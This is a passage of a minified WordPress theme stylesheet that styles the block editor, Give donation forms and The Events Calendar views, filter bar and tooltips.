.elementor-widget-container>:last-child{margin-bottom:0}.elementor-widget-divider .elementor-divider{font-size:0}.elementor-widget:not(:last-child){margin-bottom:0}.editor-block-list__layout .mce-toolbar .mce-btn i{font-family:"dashicons","tinymce"}.editor-block-list__layout .mce-toolbar .mce-btn button,.editor-block-list__layout input[type="text"][role="button"]{background-color:transparent !important}.editor-block-list__layout .mce-toolbar .mce-btn button{color:#333 !important; padding:2px 3px !important}.editor-post-title__block .editor-post-title__input{min-height:1em; height:unset}div.edit-post-layout{height:unset}body.edit-post-visual-editor{font-size:14px !important; padding:3em 0; min-height:50vh; -webkit-flex-shrink:0; -ms-flex-shrink:0; flex-shrink:0}.editor-writing-flow{margin:0 auto}.editor-writing-flow,.editor-block-list__block,.editor-post-title__block,.editor-default-block-appender{max-width:810px !important}body.sidebar_position_hide.expand_content .editor-writing-flow,body.sidebar_position_hide.expand_content .editor-block-list__block,body.sidebar_position_hide.expand_content .editor-post-title__block,body.sidebar_position_hide.expand_content .editor-default-block-appender{max-width:1270px !important}body.post-type-cpt_layouts .editor-block-list__block,body.post-type-cpt_layouts.sidebar_position_hide.expand_content .editor-block-list__block,body.post-type-cpt_layouts .editor-post-title__block,body.post-type-cpt_layouts .editor-default-block-appender{max-width:none !important}body.single-cpt_layouts .trx-addons-layout--single-preview{max-width:1270px !important; position:relative; margin:0 auto}@media (min-width:600px){body.edit-post-visual-editor .editor-block-list__block:not([data-align]) .editor-block-list__block-edit{margin-left:-18px; margin-right:-18px}}.wp-block-columns{-webkit-flex-wrap:nowrap; -ms-flex-wrap:nowrap; flex-wrap:nowrap}.wp-block-column:nth-child(odd){margin-right:0}.wp-block-column:nth-child(even){margin-left:0}.wp-block-column:not(:first-child){margin-left:25px}.wp-block-column:not(:last-child){margin-right:25px}:where(.wp-block-columns.is-layout-flex){gap:0}.kt-gutter-default>.innerblocks-wrap>.editor-inner-blocks>.editor-block-list__layout>[data-type="kadence/column"]{margin-right:50px}.kt-gutter-default>.wp-block-kadence-column{margin-right:50px}.has-small-gutter>[class*="wp-block-coblocks-"]:not(:first-child){margin-left:25px}.has-small-gutter>[class*="wp-block-coblocks-"]:not(:last-child){margin-right:25px}body.edit-post-visual-editor:not(.post-type-cpt_layouts):not(.sidebar_position_hide){display:-webkit-flex; display:-ms-flexbox; display:flex; -webkit-flex-direction:row; -ms-flex-direction:row; flex-direction:row; -webkit-justify-content:center; -ms-flex-pack:center; justify-content:center; -webkit-flex-shrink:0; -ms-flex-shrink:0; flex-shrink:0}.sidebar_position_hide .editor-post-sidebar-holder,body.post-type-cpt_layouts .editor-post-sidebar-holder{display:none}.editor-post-sidebar-holder{width:380px; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; background-color:#f0f0f0; min-height:75vh; display:-webkit-flex; display:-ms-flexbox; display:flex; -webkit-align-items:center; -ms-flex-align:center; align-items:center; -webkit-justify-content:center; -ms-flex-pack:center; justify-content:center}.editor-post-sidebar-holder:before{content:'Sidebar'; display:inline-block; -webkit-transform:rotate(90deg); -ms-transform:rotate(90deg); transform:rotate(90deg); font-size:3em; line-height:1em; font-weight:bold; color:#ccc; text-shadow:0 0 10px rgba(0,0,0,0.1)}.alignfull>img,.alignwide>img{max-width:none; width:100%}body.sidebar_hide .alignfull{margin-left:calc( -100vw / 2 + 100% / 2 ); margin-right:calc( -100vw / 2 + 100% / 2 ); width:100vw; max-width:100vw}body.sidebar_hide .alignwide{position:relative; left:calc( -44vw + 50% ); width:88vw; max-width:none}body:not(.sidebar_position_hide) .editor-block-list__layout .alignwide,body:not(.sidebar_position_hide) .editor-block-list__block[data-align="wide"],body:not(.sidebar_position_hide) .editor-block-list__layout .alignfull,body:not(.sidebar_position_hide) .editor-block-list__block[data-align="full"]{max-width:100% !important; margin-left:auto !important; margin-right:auto !important}body.sidebar_position_hide .editor-block-list__layout .alignwide,body.sidebar_position_hide.expand_content .editor-block-list__layout .alignwide,body.sidebar_position_hide .editor-block-list__block[data-align="wide"],body.sidebar_position_hide.expand_content .editor-block-list__block[data-align="wide"]{max-width:none !important; width:calc(100% + 10em); margin-left:-5em}body.sidebar_position_hide .editor-block-list__layout .alignfull,body.sidebar_position_hide.expand_content .editor-block-list__layout .alignfull,body.sidebar_position_hide .editor-block-list__block[data-align="full"],body.sidebar_position_hide.expand_content .editor-block-list__block[data-align="full"]{max-width:none !important; width:calc(100% + 24em); margin-left:-12em}.editor-block-list__block .wp-block-cover .wp-block-cover-text{color:#fff !important}.wp-block-media-text .has-medium-font-size{line-height:1.5em}.wp-block-media-text .has-large-font-size{line-height:1.4em}.wp-block-media-text .has-huge-font-size{line-height:1.3em}.editor-block-list__block .kt-tabs-title-list{margin-bottom:0; padding-left:0}.editor-block-list__block .kt-tabs-layout-vtabs>.kt-tabs-wrap>.kt-tabs-title-list li{margin-bottom:1px}.editor-block-list__block .kt-tabs-content-wrap{border:1px solid #ddd}form[id*="give-form"] .give-donation-amount .give-currency-symbol,form[id*="give-form"] .give-donation-amount #give-amount,form[id*="give-form"] .give-donation-amount #give-amount-text,form[id*="give-form"] #give-final-total-wrap .give-donation-total-label,form[id*="give-form"] #give-final-total-wrap .give-final-total-amount{height:auto}#give_show_terms{display:none}[id*="give-form"].give-form-type-multi{margin-bottom:0}[id*="give-form"] .give-form-title{display:none}.give-goal-progress{margin-bottom:40px}.give-goal-progress .raised{font-weight:400; letter-spacing:0; margin-bottom:10px; text-transform:capitalize}.give-goal-progress span.income{font-size:1em; line-height:1em; letter-spacing:0}.give-progress-bar{height:5px; -webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.give-progress-bar>span{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}[id*="give-form"] div#give-sidebar-left{width:39.5%}[id*="give-form"] div.summary{width:57%}[id*="give-form"] div.give-form-content-wrap{margin:0 0 44px}form[id*="give-form"] .give-donation-amount{margin:0 0 20px}form[id*="give-form"] .give-donation-amount #give-amount{border-left:none; text-align:left; height:56px; line-height:56px !important; -webkit-box-sizing:content-box; -ms-box-sizing:content-box; box-sizing:content-box; padding:0 2.5em 0 1.6em}form[id*="give-form"] .give-donation-amount input.give-amount-top{width:55px}form[id*="give-form"] .give-donation-amount #give-amount,form[id*="give-form"] .give-donation-amount #give-amount-text{min-width:92px}form[id*="give-form"] .give-donation-amount .give-currency-symbol,form[id*="give-form"] .give-donation-amount .give-currency-symbol.give-currency-position-before{padding:0 1.34em; height:56px; line-height:56px !important; -webkit-box-sizing:content-box; -ms-box-sizing:content-box; box-sizing:content-box}form.give-form button.mfp-close{padding:0}.give-btn.give-donation-level-btn{padding:0 1.4em; height:42px; line-height:42px !important; border:3px solid #ddd !important; -webkit-box-sizing:content-box; -ms-box-sizing:content-box; box-sizing:content-box}#give-donation-level-button-wrap>li{margin:0 8px 8px 0}#give-donation-level-button-wrap>li:before{display:none}#give-donation-level-button-wrap{margin:0 0 50px}#give-recurring-form h3.give-section-break,#give-recurring-form h4.give-section-break,#give-recurring-form legend,form.give-form h3.give-section-break,form.give-form h4.give-section-break,form.give-form legend,form[id*="give-form"] h3.give-section-break,form[id*="give-form"] h4.give-section-break,form[id*="give-form"] legend{font-size:24px; line-height:30px; font-weight:300; font-style:normal; border:none; padding:0; margin:20px 0 10px}#give-recurring-form .form-row label,form.give-form .form-row label,form[id*="give-form"] .form-row label{display:none}#give_purchase_form_wrap #give-comment-wrap textarea{min-height:8.2em}form[id*="give-form"] #give-final-total-wrap .give-donation-total-label,form[id*="give-form"] #give-final-total-wrap .give-final-total-amount{padding:0 1.4em; height:56px; line-height:56px !important; -webkit-box-sizing:content-box; -ms-box-sizing:content-box; box-sizing:content-box}form[id*="give-form"] #give-final-total-wrap .give-final-total-amount{border-left:none}form[id*="give-form"] #give-final-total-wrap{margin:25px 0 40px}.give-submit-button-wrap span.give-loading-animation,[id^="give-user-login-submit"] span.give-loading-animation{margin-top:24px}table.give-table th{font-weight:600}.give-modal #give_purchase_form_wrap{padding:1em}.give-modal .mfp-content{-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2); -ms-box-shadow:0 2px 6px rgba(0,0,0,0.2); box-shadow:0 2px 6px rgba(0,0,0,0.2)}.give-modal form[id*="give-form"],.give-modal form[id*="give-form"] .give-submit{max-height:66vH !important; overflow-y:auto}.give-modal form[id*="give-form"] legend{margin-top:0}.give-modal .mfp-content{padding:30px}.give-modal .mfp-content .mfp-close,.give-modal .mfp-content .mfp-close:hover{background-color:transparent !important}[id*="give-form"].give-display-modal .give-form-title{display:none}[id*="give-form"].give-display-modal #give-donation-level-button-wrap.give-donation-levels-wrap{display:flex !important; -webkit-flex-wrap:wrap; -ms-flex-wrap:wrap; flex-wrap:wrap}form[id*=give-form] #give-donation-level-radio-list{display:flex; flex-direction:row; margin-top:15px}form[id*=give-form] #give-donation-level-radio-list li + li{margin-left:43px}.give-donation-submit#give_purchase_submit{margin-top:0}.sc_layouts_column_align_center [id*="give-form"].give-display-modal #give-donation-level-button-wrap.give-donation-levels-wrap{-webkit-justify-content:center !important; -ms-flex-pack:center !important; justify-content:center !important}.sc_layouts_column_align_right [id*="give-form"].give-display-modal #give-donation-level-button-wrap.give-donation-levels-wrap{-webkit-justify-content:flex-end !important; -ms-flex-pack:flex-end !important; justify-content:flex-end !important}[id*="give-form"].give-display-modal .give-total-wrap{display:flex !important; -webkit-flex-wrap:wrap; -ms-flex-wrap:wrap; flex-wrap:wrap}.sc_layouts_column_align_center [id*="give-form"].give-display-modal .give-total-wrap{-webkit-justify-content:center !important; -ms-flex-pack:center !important; justify-content:center !important}.sc_layouts_column_align_right [id*="give-form"].give-display-modal .give-total-wrap{-webkit-justify-content:flex-end !important; -ms-flex-pack:flex-end !important; justify-content:flex-end !important}[id*="give-form"].give-display-modal .give-btn{margin-bottom:0}[id*="give-form"].give-display-modal #give-donation-level-radio-list>li{display:inline-block; margin-right:15px}[id*="give-form"].give-display-modal #give-donation-level-radio-list>li:last-child{margin-right:0}[id*="give-form"].give-display-modal #give-donation-level-button-wrap{margin:0 0 15px}[id*="give-form"].give-display-modal #give-donation-level-button-wrap>li:last-child{margin-right:0}[id*="give-form"].give-display-reveal .give-form-title{display:none}[id*="give-form"].give-display-reveal #give-donation-level-button-wrap.give-donation-levels-wrap{display:flex !important}.sc_layouts_column_align_center [id*="give-form"].give-display-reveal #give-donation-level-button-wrap.give-donation-levels-wrap{-webkit-justify-content:center !important; -ms-flex-pack:center !important; justify-content:center !important}.sc_layouts_column_align_right [id*="give-form"].give-display-reveal #give-donation-level-button-wrap.give-donation-levels-wrap{-webkit-justify-content:flex-end !important; -ms-flex-pack:flex-end !important; justify-content:flex-end !important}[id*="give-form"].give-display-reveal .give-total-wrap{display:flex !important}.sc_layouts_column_align_center [id*="give-form"].give-display-reveal .give-total-wrap{-webkit-justify-content:center !important; -ms-flex-pack:center !important; justify-content:center !important}.sc_layouts_column_align_right [id*="give-form"].give-display-reveal .give-total-wrap{-webkit-justify-content:flex-end !important; -ms-flex-pack:flex-end !important; justify-content:flex-end !important}[id*="give-form"].give-display-reveal .give-btn{margin-bottom:0; margin-top:30px}[id*="give-form"].give-display-reveal #give-donation-level-radio-list>li{display:inline-block; margin-right:15px}[id*="give-form"].give-display-reveal #give-donation-level-radio-list>li:last-child{margin-right:0}[id*="give-form"].give-display-reveal #give-donation-level-button-wrap>li:last-child{margin-right:0}form[id*="give-form"] select.give-select-level{border-width:3px}form[id*="give-form"] #give-donation-level-radio-list>li label{font-weight:400; letter-spacing:0.5px}form[id*="give-form"] #give-donation-level-radio-list>li input[type="radio"] + label:before{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.give_error,.give_success,.give_warning{margin-top:0}.give-input.required{-webkit-box-shadow:none !important; -ms-box-shadow:none !important; box-shadow:none !important}.give-grid__item .give-card{display:flex; flex-direction:row; border:none; box-shadow:none !important; width:100%}.give-grid__item .give-card .give-card__media{width:calc(50% - 40px); flex-shrink:0}.give-grid__item .give-card .give-card__title{font-size:24px; line-height:30px; font-weight:300; margin:0 0 1.75rem}.give-grid__item .give-card .give-card__body{padding:5px 1.5em 5px 5em; justify-content:center; width:100%}.give-grid__item + .give-grid__item{margin-top:80px}.give-card .give-form-grid-content__title{transition:.3s all}form#give-email-access-form input#give-email{height:70px}.give-wrap .give-card__progress .income{font-size:1em}.give-wrap .give-grid{display:flex; flex-direction:column}.give-wrap .give-card__progress{margin-top:25px}.give-wrap .give-card__progress .raised{margin-bottom:3px}.give-form-wrap.give-display-reveal #give-payment-mode-select,.give-form-wrap.give-display-reveal #give-final-total-wrap,.give-form-wrap.give-display-reveal #give-comment-wrap{display:none !important}.give-form-wrap.give-display-reveal #give_checkout_user_info{margin-top:37px}.single.single-give_forms form[id*="give-form"] .give-donation-amount{margin:0 0 34px}.single.single-give_forms [id*=give-form] fieldset{margin-top:70px}.single.single-give_forms form.give-form legend{margin-bottom:30px}.single.single-give_forms #give_purchase_form_wrap fieldset{margin-top:53px}.single.single-give_forms #give_purchase_form_wrap fieldset#give_terms_agreement{margin-top:20px}.single.single-give_forms #give_purchase_form_wrap fieldset legend{margin-bottom:37px}.single.single-give_forms #give_purchase_form_wrap #give_purchase_submit{margin-top:0}.single.single-give_forms .give_forms{margin:0 auto}#give-recurring-form .form-row,form.give-form .form-row,form[id*=give-form] .form-row{margin:0 0 20px}.give-wrap.container{padding-left:0; padding-right:0}.give-form-grid-content>h3.give-form-grid-content__title{font-size:24px !important; line-height:30px; font-weight:300 !important; margin:0 0 1.75rem !important}.give-form-grid-container{padding:5px 1.5em 5px 5em}.give-form-grid-content{justify-content:center; padding:0}.give-form-grid-content + .give-form-grid-progress{margin-top:25px}.give-form-grid-progress{display:flex; flex-direction:column-reverse; padding:0; background-color:transparent}.give-form-grid-progress .form-grid-raised{background-color:transparent}.give-form-grid-progress .form-grid-raised__details{flex-direction:row; font-size:1rem; line-height:1em; font-weight:400}.give-form-grid-progress .form-grid-raised__details>span:first-child{font-weight:400 !important; margin-right:4px}.give-form-grid-progress .form-grid-raised__details>span:last-child{font-size:inherit}.give-form-grid-progress-bar{margin-bottom:0}.give-form-grid-progress-bar .give-progress-bar{height:5px; border-radius:0; box-shadow:none}.give-form-grid-progress-bar .give-progress-bar>span{border-radius:0}.events-archive .entry-content,.events-archive .entry-header{width:100%}#tribe-events-bar{margin:6px 0 1.5em}#tribe-bar-form.tribe-bar-mini *,#tribe-bar-form.tribe-bar-mini label{font-size:11px}#tribe-bar-form{background:none}#tribe-bar-form input{border-bottom-width:1px !important}.tribe-common a{transition:all 0.3s ease !important}.tribe-bar-views-inner{padding:0; background:none}#tribe-bar-form.tribe-bar-mini .tribe-bar-views-inner{padding:0}#tribe-bar-form.tribe-bar-collapse .tribe-bar-views-inner{padding:0}#tribe-bar-views .select_container{display:none}#tribe-bar-views .tribe-bar-views-list{padding:0; border:none; background-color:transparent; margin-top:-3px}#tribe-bar-views .tribe-bar-views-list li{text-align:center}#tribe-bar-views .tribe-bar-views-list li span[class*="tribe-icon"]{display:none}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-messages__message-list{max-width:100%}#tribe-bar-form.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list{padding:0}#tribe-bar-form.tribe-bar-mini .tribe-bar-submit{padding:0}#tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]{padding-left:1em; padding-right:1em; font-size:11px}#tribe-bar-form.tribe-bar-collapse #tribe-bar-views{margin-top:0}#tribe-bar-form.tribe-bar-collapse #tribe-bar-views .tribe-bar-views-list{padding:1em 0}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option,.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option{padding:1.1667em 2.5em; display:block; text-align:left; background:unset}#tribe-bar-form .tribe-bar-views-toggle,#tribe-bar-form.tribe-bar-mini .tribe-bar-views-toggle{padding-left:1em; padding-right:1em}#tribe-bar-views-toggle:after,.tribe-bar-collapse #tribe-bar-views-toggle:after{position:absolute; z-index:1; top:50%; right:1em; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); border-width:6px; margin-top:3px; display:none}.tribe-bar-views-open #tribe-bar-views-toggle:after{margin-top:-3px; top:50%; display:none}#tribe-bar-collapse-toggle span.tribe-bar-toggle-arrow{position:absolute; z-index:1; top:50%; right:1em; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}#tribe-bar-collapse-toggle span.tribe-bar-toggle-arrow:after{position:absolute; z-index:1; top:0; right:0; border-width:6px; margin-top:-3px}#tribe-bar-collapse-toggle.tribe-bar-filters-open span.tribe-bar-toggle-arrow:after{margin-top:-9px}#tribe-bar-views-toggle,#tribe-bar-views .tribe-bar-views-option{-webkit-transition:background-color 0.3s ease; -ms-transition:background-color 0.3s ease; transition:background-color 0.3s ease}#tribe-bar-views [class^="tribe-icon-"]{display:inline-block; vertical-align:top}#tribe-bar-views-toggle [class^="tribe-icon-"]{margin-top:2px}#tribe-bar-views .tribe-bar-views-option:not(:hover):not(.tribe-bar-active) [class^='tribe-icon-'],#tribe-bar-views .tribe-bar-views-option:not(:hover):not(.tribe-bar-active) .tribe-icon-month,#tribe-bar-views-toggle:not(:hover) .tribe-icon-month{background-image:url(../plugins/the-events-calendar/images/events-bar/icon-month.png)}#tribe-bar-views .tribe-bar-views-option:not(:hover):not(.tribe-bar-active) .tribe-icon-list,#tribe-bar-views-toggle:not(:hover) .tribe-icon-list{background-image:url(../plugins/the-events-calendar/images/events-bar/icon-list.png)}#tribe-bar-views .tribe-bar-views-option:not(:hover):not(.tribe-bar-active) .tribe-icon-week,#tribe-bar-views-toggle:not(:hover) .tribe-icon-week{background-image:url(../plugins/the-events-calendar/images/events-bar/icon-week.png)}#tribe-bar-views .tribe-bar-views-option:not(:hover):not(.tribe-bar-active) .tribe-icon-day,#tribe-bar-views-toggle:not(:hover) .tribe-icon-day{background-image:url(../plugins/the-events-calendar/images/events-bar/icon-day.png)}#tribe-bar-views .tribe-bar-views-option:not(:hover):not(.tribe-bar-active) .tribe-icon-photo,#tribe-bar-views-toggle:not(:hover) .tribe-icon-photo{background-image:url(../plugins/the-events-calendar/images/events-bar/icon-photo.png)}#tribe-bar-views .tribe-bar-views-option:not(:hover):not(.tribe-bar-active) .tribe-icon-map,#tribe-bar-views-toggle:not(:hover) .tribe-icon-map{background-image:url(../plugins/the-events-calendar/images/events-bar/icon-map.png)}@media (min--moz-device-pixel-ratio:2),(-o-min-device-pixel-ratio:2 / 1),(-webkit-min-device-pixel-ratio:2),(min-device-pixel-ratio:2){#tribe-bar-views [class^='tribe-icon-'],#tribe-bar-views .tribe-bar-views-option:not(:hover):not(.tribe-bar-active) .tribe-icon-month,#tribe-bar-views-toggle:not(:hover) .tribe-icon-month{background-image:url(../plugins/the-events-calendar/images/events-bar/icon-month@2x.png)}#tribe-bar-views .tribe-bar-views-option:not(:hover):not(.tribe-bar-active) .tribe-icon-list,#tribe-bar-views-toggle:not(:hover) .tribe-icon-list{background-image:url(../plugins/the-events-calendar/images/events-bar/icon-list@2x.png)}#tribe-bar-views .tribe-bar-views-option:not(:hover):not(.tribe-bar-active) .tribe-icon-week,#tribe-bar-views-toggle:not(:hover) .tribe-icon-week{background-image:url(../plugins/the-events-calendar/images/events-bar/icon-week@2x.png)}#tribe-bar-views .tribe-bar-views-option:not(:hover):not(.tribe-bar-active) .tribe-icon-day,#tribe-bar-views-toggle:not(:hover) .tribe-icon-day{background-image:url(../plugins/the-events-calendar/images/events-bar/icon-day@2x.png)}#tribe-bar-views .tribe-bar-views-option:not(:hover):not(.tribe-bar-active) .tribe-icon-photo,#tribe-bar-views-toggle:not(:hover) .tribe-icon-photo{background-image:url(../plugins/the-events-calendar/images/events-bar/icon-photo@2x.png)}#tribe-bar-views .tribe-bar-views-option:not(:hover):not(.tribe-bar-active) .tribe-icon-map,#tribe-bar-views-toggle:not(:hover) .tribe-icon-map{background-image:url(../plugins/the-events-calendar/images/events-bar/icon-map@2x.png)}}#tribe-bar-form.tribe-bar-mini.tribe-events-bar--has-views #tribe-bar-filters-wrap,#tribe-bar-form.tribe-bar-full.tribe-events-bar--has-views #tribe-bar-filters-wrap{-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; padding-right:20px}#tribe-bar-form #tribe-bar-collapse-toggle{display:none}#tribe-bar-form.tribe-bar-collapse #tribe-bar-collapse-toggle{display:block}#tribe-bar-form.tribe-bar-collapse #tribe-bar-filters>.tribe-bar-filters-inner{padding-top:1em}.tribe-bar-date-filter,.tribe-bar-search-filter,.tribe-bar-submit,.tribe-bar-mini .tribe-bar-date-filter,.tribe-bar-mini .tribe-bar-search-filter,.tribe-bar-mini .tribe-bar-submit{padding:0}.tribe-bar-collapse .tribe-bar-date-filter,.tribe-bar-collapse .tribe-bar-search-filter,.tribe-bar-collapse .tribe-bar-submit{padding:0}.datepicker{z-index:10005 !important}.datepicker table{border-collapse:collapse !important}.datepicker table,.datepicker table td,.datepicker table th{border-width:0 !important}.tribe-bar-date-filter,.tribe-bar-mini .tribe-bar-date-filter{width:41%; padding-right:20px}.tribe-bar-mini .tribe-bar-date-filter{padding-left:0}.datepicker th,.datepicker td,.datepicker thead tr:first-child th,.datepicker tfoot tr th{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.tribe-events .datepicker .next .tribe-events-c-top-bar__datepicker-nav-icon-svg,.tribe-events .datepicker .prev .tribe-events-c-top-bar__datepicker-nav-icon-svg{vertical-align:text-top}.tribe-bar-search-filter,.tribe-bar-mini .tribe-bar-search-filter{width:41%; padding-right:35px}#tribe-bar-form.tribe-bar-full.tribe-events-bar--has-views #tribe-bar-filters-wrap,#tribe-bar-form.tribe-bar-mini.tribe-events-bar--has-views #tribe-bar-filters-wrap{width:88%}#tribe-bar-form.tribe-bar-full.tribe-events-bar--has-filters #tribe-bar-views,#tribe-bar-form.tribe-bar-mini.tribe-events-bar--has-filters #tribe-bar-views{width:12%}.tribe-bar-submit,.tribe-bar-mini .tribe-bar-submit{width:18%; margin:0}#tribe-bar-form label{display:none; text-transform:none; font-size:1em; margin-bottom:1.1em}#tribe-bar-form input[type="text"]{border:none; padding:1em 30px; height:60px; font-style:normal; text-transform:capitalize; font-size:17px; line-height:1.2em; font-weight:500}#tribe-bar-form input[type="text"]:focus{outline:none}#tribe-bar-form input[type="text"]::placeholder{font-style:normal; font-weight:500}#tribe-bar-form .tribe-bar-submit input[type=submit]{height:60px; padding:1em 30px}#tribe-bar-form .tribe-bar-views-toggle,#tribe-bar-form.tribe-bar-mini .tribe-bar-views-toggle{height:60px; padding:1em 30px; text-align:center}#tribe-bar-form .tribe-bar-views-toggle span[class*="tribe-icon-"],#tribe-bar-form.tribe-bar-mini .tribe-bar-views-toggle span[class*="tribe-icon-"]{display:none}#tribe-bar-form .tribe-bar-submit input[type="submit"],#tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]{border:none; margin:0}.tribe-events-page-title{display:none}#tribe-events-content.tribe-events-month{font-size:14px; line-height:1.4em}#tribe-events-content{padding:0; margin:3.3em 0 0}#tribe-events-footer,#tribe-events-header{margin:0}.tribe-events-month #tribe-events-header .tribe-events-sub-nav{margin-bottom:3em; display:none}#tribe-events-content table.tribe-events-calendar{margin:0 0 2em; font-size:1em}body.tribe-events-day{padding:0}.tribe-events-day #tribe-events-footer,.tribe-events-map #tribe-events-footer,.tribe-events-calendar + #tribe-events-footer{margin:80px 0 0}.events-list #tribe-events-footer,.single-tribe_events #tribe-events-footer,.tribe-events-day #tribe-events-footer,.tribe-events-map #tribe-events-footer,.tribe-events-photo #tribe-events-footer{padding-top:0; border:none}.events-list #tribe-events-footer{margin:0}.tribe-events-ical.tribe-events-button{display:none !important}#tribe-events-content .tribe-events-calendar{border-spacing:0; border-collapse:collapse}.tribe-events-calendar thead th{padding:1.8em 0 !important; font-weight:500; letter-spacing:0; text-transform:capitalize; position:relative; font-size:17px}.tribe-events-page-title{display:block; margin:47px 0 0; font-size:100px; font-weight:400}#tribe-events-content-wrapper{display:flex; flex-direction:column}#tribe-events-content-wrapper #tribe-events-bar{order:1}#tribe-events-content-wrapper .tribe-events-title-bar{order:2}#tribe-events-content-wrapper #tribe-events-content{order:3}.datepicker table tr td span{border-radius:0}#tribe-events-content .tribe-events-calendar th,#tribe-events-content .tribe-events-calendar td{border:1px solid #ddd}#tribe-events-content .tribe-events-calendar td{font-size:1em; padding:0; height:10em; text-align:left}#tribe-events-content .tribe-events-calendar td:hover{box-shadow:none; background:none}.tribe-events-calendar td div[id*="tribe-events-daynum-"],.tribe-events-calendar td div[id*="tribe-events-daynum-"] a{font-size:17px; line-height:18px; font-weight:500}.tribe-events-calendar td div[id*="tribe-events-daynum-"]{padding:17px 20px; margin-bottom:0; text-align:left}.tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*="tribe-events-daynum-"]>a{background-color:transparent}.tribe-events-calendar td div[id*="tribe-events-daynum-"],.tribe-events-calendar td div[id*="tribe-events-daynum-"]>a,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"]>a{background:none}#tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover,.tribe-events-calendar td.tribe-events-present.mobile-active,.tribe-events-calendar td.tribe-events-present.mobile-active div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present.mobile-active div[id*="tribe-events-daynum-"] a{background-color:transparent}.tribe-events-calendar td.tribe-events-present{position:relative}.events-archive.events-gridview #tribe-events-content table .type-tribe_events{margin:0; padding:1em 1.5em}#tribe-events-content .tribe-events-calendar div[id*="tribe-events-event-"] h3.tribe-events-month-event-title{font-size:17px; line-height:24px; font-weight:500}#tribe-events-content .tribe-events-tooltip .summary{font-size:24px; line-height:30px; font-weight:300}#tribe-bar-form.tribe-bar-collapse #tribe-bar-filters-wrap{float:left; width:66%}#tribe-bar-form.tribe-bar-collapse #tribe-bar-views{float:right; width:32%}#tribe-bar-form.tribe-bar-collapse #tribe-bar-views .tribe-bar-views-list{padding:0}.tribe-bar-collapse .tribe-bar-filters-inner>.tribe-bar-date-filter,.tribe-bar-collapse .tribe-bar-filters-inner>.tribe-bar-search-filter,.tribe-bar-collapse .tribe-bar-filters-inner>.tribe-bar-submit{float:left; width:32%}.tribe-bar-collapse .tribe-bar-filters-inner>.tribe-bar-date-filter,.tribe-bar-collapse .tribe-bar-filters-inner>.tribe-bar-search-filter{margin-right:2%}.tribe-events-calendar .tribe-events-has-events.mobile-trigger:after{margin:1.5em auto 0}.tribe-events-calendar td.mobile-trigger div[id*="tribe-events-daynum-"],.tribe-events-calendar td.mobile-trigger div[id*="tribe-events-daynum-"] a{margin-top:0}.tribe-mobile-day-heading{font-size:1.4286em; line-height:1.25em}#tribe-mobile-container{margin-bottom:2em}#tribe-mobile-container .type-tribe_events{padding-top:1em}#tribe-mobile-container .type-tribe_events h4{font-size:1.0715em; margin-bottom:1em}#tribe-mobile-container .type-tribe_events .tribe-event-date-start{display:inline-block; margin-bottom:0.8em}#tribe-mobile-container .type-tribe_events .tribe-events-read-more{margin-top:0; padding:0}.recurring-info-tooltip,.tribe-events-calendar .tribe-events-tooltip,.tribe-events-week .tribe-events-tooltip{padding:0; bottom:5.5em !important; left:-2em; width:32.5em; z-index:10000; text-transform:none}.tribe-events-tooltip .tribe-events-arrow{background:none; width:14px; height:14px; line-height:14px; text-align:center; bottom:-7px; left:5.2em; display:block; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg)}.tribe-events-tooltip .tribe-events-event-body{font-size:1em; line-height:1.8em; padding:1em 1.8em 1.5em}#tribe-events-content .tribe-events-tooltip .summary{padding:0.5em 0.8em 1.5em; margin:0}.tribe-events-tooltip .tribe-event-duration{margin:-3em 0 2.5em; line-height:1.5em; overflow:hidden}.tribe-events-tooltip:not(.tribe-event-featured) .tribe-events-event-thumb{padding:0.5em 1.5em 0.2em 0}.tribe-events-tooltip .tribe-event-description p{margin:0; line-height:1.7em}.tribe-events-tooltip .tribe-event-description p + p{margin-top:1em}#tribe-events-footer .tribe-events-sub-nav{text-align:center}#tribe-events-footer .tribe-events-sub-nav li{width:49%; margin:0 !important; padding:0 !important; overflow:hidden; display:inline-block !important; vertical-align:top; text-align:justify}#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next{text-align:right}.tribe-events-sub-nav li a span{display:none !important}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:before,.tribe-events-sub-nav li.tribe-events-nav-previous a:before{content:'\e837' !important; font-family:"fontello"; margin-right:0.5em; background:none !important}#tribe-events .tribe-events-button:after,.tribe-events-button:after,.tribe-events-cal-links a:after,.tribe-events-sub-nav li.tribe-events-nav-next a:after{content:'\e836' !important; font-family:"fontello"; margin-left:0.5em; background-image:none !important}.single-tribe_events .tribe-events-sub-nav li a:before,.single-tribe_events .tribe-events-sub-nav li a:after{display:inline-block; line-height:inherit; margin:0 0.3em 0 0}.tribe-events-cal-links a:after{display:none}.tribe-events-meta-group .tribe-events-single-section-title{text-decoration:none; text-transform:none; letter-spacing:inherit; color:inherit}.tribe-events-meta-group a{white-space:nowrap}.tribe-events-single-event-description.tribe-events-content p{font-size:inherit}.single-tribe_events .tribe-events-single .tribe-events-event-meta{color:inherit}#tribe-events-footer .tribe-events-sub-nav li{margin-top:1rem !important; 